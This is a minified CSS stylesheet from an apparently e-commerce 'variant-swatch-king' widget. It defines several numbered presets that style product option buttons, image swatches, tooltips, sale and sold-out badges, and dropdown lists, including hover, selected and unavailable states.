div.swatch-preset-29131 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-29131 .swatch-view-slide,variant-swatch-king div.swatch-preset-29131 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29131 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29131 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29131 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29131 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29131 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-29131 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-29131 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-29131 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-29131 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-29131 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-29131 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-29131 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-29131 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-29131 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-29131 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-29130 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29130 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-29130 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-29130 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-29130 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-29130 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-29130 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-29130 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-29130 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-29130 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-29130 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-29130 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-29130 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-29130 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-29130 .swatch-view-slide,variant-swatch-king div.swatch-preset-29130 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-29130 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-29130 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-29130 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-29130 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-29130 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-29130 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-29130 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-29130 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-29130 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-29130 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-29130 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-29130 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-29130 .swatch-image,variant-swatch-king div.swatch-preset-29130 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-29130 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-29124 .star-set-image{height:19px;width:19px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-29124 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-29124 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-29124 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-29124 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-29124 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-29124 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-29124.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-29124 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29124 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-29124 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-29124 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-29124 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-29124 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-29124 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-29124 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29124 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29124 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29124 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29124 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29124 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29124 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29124 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-29124 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-29124 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-29124 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-29124 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-29124 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-29124 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:6.25px}variant-swatch-king div.swatch-preset-29124 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:25px;width:6.25px}variant-swatch-king div.swatch-preset-29124 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-29124.swatch-view-slide,variant-swatch-king div.swatch-preset-29124.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-29124 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-29124 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-29124 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-29124 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-29124 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-29124 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#ddd;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-29124 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5.75px !important;font-size:4.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29124 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5.75px !important;font-size:4.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29124 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5.75px !important;font-size:4.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29124 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-29124 .swatch-image,variant-swatch-king div.swatch-preset-29124 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-29124 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-29124 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-29124 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-29124 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-29123 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-29123 div.star-set-btn{border:1px solid #EAEAEA}variant-swatch-king div.swatch-preset-29123 div.star-set-btn{border-color:#EAEAEA;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-29123 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:capitalize;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-29123 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-29123 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29123 label.swatch-label .swatch-variant-name{text-transform:capitalize;font-weight:normal}variant-swatch-king div.swatch-preset-29123 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-29123 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000}variant-swatch-king div.swatch-preset-29123 div.star-set-btn.swatch-selected::before{border-color:#000 !important}variant-swatch-king div.swatch-preset-29123 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-29123 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-29123 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-29123.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-29123 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-29123 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-29123 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-29123 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-29123 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-29123 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-29123 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-29123 .swatch-view-slide,variant-swatch-king div.swatch-preset-29123 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29123 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29123 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29123 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29123 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-29123 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-29123 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-29123 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-29123 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-29123 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-29123 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-29123 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-29123 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-29122 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-29122 div.star-set-btn{border:1px solid #EAEAEA}variant-swatch-king div.swatch-preset-29122 div.star-set-btn{border-color:#EAEAEA;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-29122 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:capitalize;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:11.2px 10px}variant-swatch-king div.swatch-preset-29122 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 11.2px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-29122 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29122 label.swatch-label .swatch-variant-name{text-transform:capitalize;font-weight:normal}variant-swatch-king div.swatch-preset-29122 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-29122 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000}variant-swatch-king div.swatch-preset-29122 div.star-set-btn.swatch-selected::before{border-color:#000 !important}variant-swatch-king div.swatch-preset-29122 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-29122 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-29122 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-29122 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-29122 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-29122 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-29122 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-29122 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13.9px}variant-swatch-king div.swatch-preset-29122 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:13.9px}variant-swatch-king div.swatch-preset-29122 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-29122 .swatch-view-slide,variant-swatch-king div.swatch-preset-29122 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29122 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29122 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29122 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29122 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-29122 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-29122 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-29122 .minification-btn{margin:0 !important;height:38px}variant-swatch-king div.swatch-preset-29122 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-29122 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-29122 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-29122 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-29122 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1454009 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1454009 div.star-set-btn{border:1px solid #EAEAEA}variant-swatch-king div.swatch-preset-1454009 div.star-set-btn{border-color:#EAEAEA;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1454009 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:capitalize;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:11.2px 10px}variant-swatch-king div.swatch-preset-1454009 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 11.2px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1454009 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454009 label.swatch-label .swatch-variant-name{text-transform:capitalize;font-weight:normal}variant-swatch-king div.swatch-preset-1454009 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-1454009 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000}variant-swatch-king div.swatch-preset-1454009 div.star-set-btn.swatch-selected::before{border-color:#000 !important}variant-swatch-king div.swatch-preset-1454009 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1454009 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1454009 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454009 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454009 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454009 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454009 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1454009 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13.9px}variant-swatch-king div.swatch-preset-1454009 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:13.9px}variant-swatch-king div.swatch-preset-1454009 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454009 .swatch-view-slide,variant-swatch-king div.swatch-preset-1454009 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454009 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454009 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454009 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454009 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1454009 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454009 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1454009 .minification-btn{margin:0 !important;height:38px}variant-swatch-king div.swatch-preset-1454009 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1454009 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1454009 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1454009 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454009 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-29128 span{white-space:normal !important}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:35px;background-color:#fff;color:#000;border-style:solid;border-width:1px;border-color:#EAEAEA;border-radius:0px;font-size:13px;text-transform:capitalize;padding-left:10px;padding-right:30px;padding-top:4px;padding-bottom:4px;line-height:100%;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-inner{display:block}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down:hover{border-color:#000}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down:focus{border-color:#000}variant-swatch-king div.swatch-preset-29128 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-svg{color:#EAEAEA;right:10px;position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;margin:auto;width:20px;stroke:#292929;stroke-width:0px;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-29128 .star-set-image{height:41px;width:41px;min-height:41px;min-width:41px;background-position:top;border-radius:0px;background-size:cover;border-width:0px;border-style:solid;border-color:#EAEAEA;margin-right:8px}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#000;border-radius:0px;margin-top:-1px}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-wrapper{margin:10px 0 0 0}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-list .swatch-drop-down-list-item{min-height:35px;background-color:#fff;color:#000;padding-left:10px;padding-right:30px;font-size:13px;text-transform:capitalize}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected{background-color:#fff;color:#000}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected .star-set-image{border-color:#EAEAEA}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#fff;color:#000}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected) .star-set-image{border-color:#000}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-29128 .dropdown-swatch-price{margin-right:4px;margin-left:4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-29128 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-29128 .d-flex{align-items:center}
